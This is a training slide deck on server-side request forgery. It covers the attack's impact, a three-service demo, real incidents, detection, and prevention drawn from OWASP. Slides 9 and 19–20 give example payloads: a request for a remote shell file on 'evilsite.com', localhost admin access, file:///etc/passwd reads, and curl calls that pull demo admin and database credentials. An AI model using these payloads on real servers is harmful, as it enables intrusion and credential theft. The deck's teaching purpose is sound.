Slide 1
SSRF
By Amanjot

Slide 2


Slide 3
What is SSRF?
Server-Side Request Forgery
Bypass Firewall, Touch Intranet
Compromise Internal services (Admin console, Redis, database, etc.
(1)

Slide 4
What is SSRF?
It is a web security vulnerability that allows an attacker to stimulate the server-side application to make HTTP requests to an arbitrary domain of the attacker's choosing.
Create request from vulnerable server to intranet/internet.
Criminals usually use SSRF attacks to target internal systems that are behind firewalls and are not accessible from the external network.
With SSRF it’s possible to access these system.
(2)

Slide 5
What is SSRF?
Using a protocol supported by available URI schemas, you can communicate with services running on other protocols.
By providing URLs to unexpected hosts or ports, attackers can make it appear that server is sending the request, possibly bypassing access controls such as firewall that prevent from accessing the URLs directly.
The server can be used to do port scanning of hosts in internal networks, use other URLs such as that can access documents on the system (using file://)
(3)

Slide 6


Slide 7
Risks-Impact of a SSRF Attack
Port scanning: A user can scan the port of a particular website through the vulnerable web application which is processing the user’s URL.
Fingerprinting intranet.
Attacking internal or external web applications.
Reading local web server files using the file:/// protocol handler.
In some cases, a successful SSRF attack can even lead to Remote Code Execution (RCE).

Slide 8
How is an SSRF Vulnerability Exploited
There are 2 ways by which an SSRF vulnerability is usually exploited:
Trying to access or load sensitive content from the server.
Trying to access a trust relationship that often emerges when the application server connects with back-end systems that have private IP addresses that are not routable and mostly limited to public users.
Example ->
(1)

Slide 9
Consider the below request:
GET https://xyz.com/id?content=dashboard.php
This request can be tested using several payloads like:
Loading file content
GET https://xyz.com/id?content=https://evilsite.com/shell.php
Accessing a restricted page
GET https://xyz.com/id?content=http://localhost/administrator
The loopback interface can be used to access the content that is accessible only for the host. This states that we have access to the host, which implies we also have access to the admin page.
Fetching a local file
file:/// protocol handler can be used to fetch a local file.
GET https://xyz.com/id?content=file:///etc/passwd
(2)

Slide 10

Overview of a SSRF common flow

Slide 11
Why is server-side request forgery dangerous?
While many web vulnerabilities directly affect the target system, SSRF allows attackers to use the target as an intermediary that passes requests to a third system.
So while an SSRF attack might not be damaging in itself, it can provide malicious hackers with access to internal systems that were never supposed to be accessible from the Internet. There are several reasons why this is dangerous.

Slide 12

Steps to conduct SSRF
(1)

Slide 13
Steps to conduct SSRF
The attacker sends a forged request to a web server that is vulnerable to SSRF that resides on the same internal network as the target server.
The vulnerable web server sends the attacker-controlled request to the victim’s server, bypassing the firewall.
The victim’s server responds to the web server with the requested data.
If the specific SSRF vulnerability permits it, the data is sent back to the attacker. In most cases, the attacker will need to exfiltrate or infer this information by other means (out-of-band). (2)

Slide 14

Example:

Slide 15
Types of SSRF attacks
Basic Server Side Request Forgery occurs when the attacker actually receives back the response to the SSRF payload, meaning that the request loop closes back to the attacker. This type of attack is able to perform read and write operations.
Blind Server Side Request Forgery exploits do not return a response to the attacker. Because of this open-loop, read operations are not immediate, but blind attacks can be used easily to conduct write operations for which the attacker does not need to see the response.

Slide 16
EXAMPLE
For demo purpose, suppose we have 3 services.
public-web-service : This service is exposed on internet. Running on port 8080
internal-user-service : This service is not exposed to internet but the resources can be accessible by public web server . Running on port 8081
internal-admin-service : This service is not exposed to internet. Attacker will try to access this service and retrive sensitive data by ssrf attack. Running on port 8083
(1)

Slide 17

Architecture:
(2)

Slide 18
EXAMPLE
To explain the impact, consider that the web server we’re running with our (IP address 10.0.0.3) is within a network with another server: internal-admin-service (IP address 10.0.0.2). The internal-admin-service server serves a site on port 8083 without any authentication. The router (10.0.0.1) routes all the internal traffic to the internet. For this example, there aren’t any firewall rules for traffic between internal servers.
The internal-admin-service server cannot be reached from the internet. The public web server can be reached at web-server.com.
We know that our web server, 10.0.0.3, processes the requests we send to it. Now let’s see what happens when we request the internal-admin-service server through the web server:
(3)

Slide 19
EXAMPLE
Attack Details : Attacker will try to scan multiple ports via changing port number in url like below and he founds 8083 is reachable port. He will try to get adminDetail using below endpoint.
Admin Details
curl http://localhost:8080/api/users?url=http://localhost:8083/api/adminDetail
Response : {'username':'admin','password':'OhMyGod@123'}
Db Sensitive Details
curl http://localhost:8080/api/users?url=http://localhost:8083/api/dbDetail
Response : {'dbName':'controller','host':'10.0.1.35','username':'root', 'password':'XSuper@#12345', 'port':'5432'}
(4)

Slide 20
EXAMPLE
Since the public web server can actually reach 10.0.0.2, the internal internal-admin-service server, it’ll send an HTTP request to it and then reflect the response to the outside world. You could compare it to a web proxy, but abused to proxy external traffic to internal services and vica versa.
In a internal user service, we have a userdetails endpoint which will provide user related basic information.
3. Get User Information
curl http://localhost:8080/api/users?url=http://localhost:8081/api/userDetail/0
Response
{'name':'User-0','id':'0'}
(5)

Slide 21
Recent SSRF attacks
Capital One : One of the largest banks in the United States was just fined $80 million for a massive data breach – a 2019 incident which exposed personal data of 100 million Americans and six million Canadians.
Microsoft : On Tuesday, March 2nd 2021, Microsoft announced an MS Exchange server vulnerability, that was being exploited to perpetrate an active server side request forgery (SSRF) attack.
Due to this attack, Microsoft organised $60,000 USD Azure SSRF Research Challenge inviting security researchers to discover and share high-impact SSRF vulnerabilities in Microsoft Azure.

Slide 22
Detecting SSRF attacks
Native threat detection: Some cloud providers offer threat-detection services as part of their platform. For example, AWS offers AWS GuardDuty.
Per-host detection: System administrators can deploy host-based intrusion detection systems, or use tools that are already part of the environmental toolchain. For example, a Linux environment includes iptables and auditd.
Detection by a web security platform: If a third-party security service is used to block SSRF attempts, then it will typically include reporting as part of the platform.

Slide 23
How to Prevent an SSRF Attack
Use a whitelist of approved domains and protocols through which remote resources can be acquired by the web server.
User input should always be sanitised or validated.
One must verify that the server response received is as planned to avoid response data leakage to an attacker. The raw response body of the request sent by the server should not be delivered to the client under any circumstances.
(1)

Slide 24
How to Prevent an SSRF Attack
If only HTTP or HTTPS are used by your application to make requests, allow only these URL schemas. If URL schemas like file:///, dict://, ftp:// and gopher:// are disabled, the attacker won’t be able to use the web application to make dangerous requests using these URL schemas.
Services like Memcached, Redis, Elasticsearch, and MongoDB do not need authentication by default. Server Side Request Forgery vulnerabilities may be used by an attacker to access any of these services without any authentication. Therefore it is best to allow authentication wherever possible, even for services on the local network to ensure security for the web application. (2)

Slide 25
Mitigation of SSRF
Proxies: When an application makes requests on behalf of users, using an external proxy can be a good idea. This does not necessarily have to be a third party but should be an isolated server without access to any internal network resources. Ideally, this should be set up with a cloud provider in a different account then where critical resources live.
Offload : Certain server-side rendering workflows can be offloaded to third parties. For example, a third-party service might offer PDF rendering of your customer’s data. Similarly, other services may handle images and other dangerous-to-render files for you, reducing the risk of SSRF. This may come with other risks if the data your sending to others is sensitive.
(1)

Slide 26
Mitigation of SSRF
3. Firewalls and Network Segmentation:
Stateful firewall rules can drastically reduce the risk associated with SSRF vulnerabilities. Most application servers don’t need the ability to connect to every internal network service. This is especially true in the cloud. Using proper network segmentation and applying the principle of least privilege to outbound connections from application servers can reduce the severity of SSRF vulnerabilities.
4. Validation:
Applications that accept URLs by design should do validation to determine that they are valid and will not allow harmful requests. It’s very easy to make mistakes in doing this. If relying solely on this, it’s recommended to validate the checks put in place against current SSRF bypass techniques.
(2)

Slide 27
Mitigation of SSRF
5. Third Party Package Review:
Third party packages that are called from applications should be reviewed. For example, if image rendering software accepts JPEG and PNG, and customer files are passed to that, make sure it also does not support features that can introduce SSRF vulnerabilities.
6. Using Interactive Application Security Tool:
Designed to run in the application server as an agent, they provide real-time detection of security issues by analyzing the traffic and the execution flow of your applications. There is no need to modify the applications, nor conduct specific penetration testing activities.
(3)
(3)

Slide 28

2021 OWASP TOP 10 Vulnerabilities
SSRF is included in top 10 list of popular vulnerability under OWASP.
Broken Access Control
Cryptographic Failures
Injection
Insecure Design
Security Misconfiguration
Vulnerable and Outdated Components
Identification and Authentication Failures
Software and Data Integrity Failures
Security Logging and Monitoring Failures
Server-Side Request Forgery
Ⓒ Open Web Application Security Project ® (OWASP)

Slide 29
Recommendation by OWASP
Do not allow application send requests to resources that are located on internal IP addresses or localhost.
Do not allow application send requests to resources that belong to your infrastructure or your cloud providers.
Do not allow attackers control over file names, if the application works with files.
Do not allow attackers use protocols other than expected, e.g. if the application is supposed to access contents of websites, allow only URLs that start with “https://”.

Slide 30
More Resources:
https://cheatsheetseries.owasp.org/cheatsheets/Server_Side_Request_Forgery_Prevention_Cheat_Sheet.html
https://docs.google.com/document/d/1v1TkWZtrhzRLy0bYXBcdLUedXGb9njTNIJXa3u9akHM/edit
https://medium.com/@madrobot/ssrf-server-side-request-forgery-types-and-ways-to-exploit-it-part-1-29d034c27978

